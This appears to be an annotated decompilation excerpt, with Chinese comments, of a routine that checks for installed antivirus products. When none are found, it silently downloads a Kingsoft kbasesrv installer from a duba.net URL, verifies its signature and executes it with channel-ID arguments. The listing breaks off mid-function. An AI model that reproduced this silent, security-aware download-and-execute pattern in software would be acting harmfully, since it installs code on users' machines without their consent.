 is_run_flag = check_kingsoft() != 0 ? 2 : 0;
is_run_flag |= check_360safe() != 0;
is_run_flag |= check_huorong() != 0 ? 4 : 0;
is_run_flag |= check_kbase() != 0 ? 8 : 0;
if ( !is_run_flag )
{
v17 = get_kbase_setup_temp_path(&v26);
v16 = v17;
LOBYTE(v43) = 4;
strobj_init(v17);
LOBYTE(v43) = 3;
reg_res_release(&v26);
if ( !(unsigned __int8)strobj_is_empty(&kbasesetup_filepath) )
{
SetLastError(0);
init_strobj(L"http://cd001.www.duba.net/duba/install/2011/ever/kbasesrv_setup_2_1.exe"); kbasesrv安装包地址
v9 = v1;
v25 = &v9;
v15 = strobj_clone(&kbasesetup_filepath);
v14 = v15;
LOBYTE(v43) = 5;
v8 = v2;
v24 = &v8;
v13 = strobj_clone(&kbasesetup_url);
LOBYTE(v43) = 3;
v12 = download_remote_file((char)v8, (char)v9); 下载kbasesrv安装包
v29 = v12;
if ( v12 >= 200 && v29 < 300 )
{
v9 = (DWORD *)4;
v8 = 0;
v3 = (const WCHAR *)strobj_get_buffer_ptr(&kbasesetup_filepath);
MoveFileExW(v3, (LPCWSTR)v8, (DWORD)v9);
v4 = strobj_get_buffer_ptr(&kbasesetup_filepath);
std::basic_string<wchar_t,std::char_traits<wchar_t>,std::allocator<wchar_t>>::basic_string<wchar_t,std::char_traits<wchar_t>,std::allocator<wchar_t>>(
&v23,
v4);
LOBYTE(v43) = 6;
v35 = (unsigned __int8)check_file_signature( 检查金山数字签名
(int)&v23,
L"Beijing Kingsoft Security software Co.,Ltd",
L"VeriSign Class 3 Code Signing 2010 CA");
LOBYTE(v43) = 3;
std::basic_string<wchar_t,std::char_traits<wchar_t>,std::allocator<wchar_t>>::~basic_string<wchar_t,std::char_traits<wchar_t>,std::allocator<wchar_t>>(&v23);
if ( v35 )
{
strobj_init(&kbasesetup_filepath);
get_dirpath_from_filepath(&v39);
v11 = strobj_cat((int)&v22, (int)&kbasesetup_filepath, L" -tid1:60 -tid2:3 -tod1:2 -tod2:1"); 渠道号命令行参数
v10 = v11;
LOBYTE(v43) = 7;
strobj_init(v11);
LOBYTE(v43) = 3;
reg_res_release(&v22);
v9 = &ExitCode;
v8 = &v37;
v5 = (const WCHAR *)strobj_get_buffer_ptr(&v39);
v6 = (wchar_t *)strobj_get_buffer_ptr(&v28);
v38 = create_process(v6, v5, 1, 0xEA60u, (int)v8, v9); 执行安装包
if ( v38 )
{
v33 = v37;
v27 = 4;
}